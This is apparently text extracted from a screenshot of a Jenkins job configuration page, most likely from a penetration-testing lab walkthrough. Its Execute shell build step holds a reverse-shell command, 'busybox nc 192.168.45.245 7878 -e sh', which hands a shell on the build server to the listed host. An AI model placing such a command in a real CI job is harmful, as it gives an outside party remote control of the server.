 Dashboard > test > Configuration
Configure
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build periodically ?
Poll SCM ?
Build Steps
Execute shell ?
Command
See the list of available environment variables
busybox nc 192.168.45.245 7878 -e sh
Advanced
Add build step
Post-build Actions
Add post-build action
Save Apply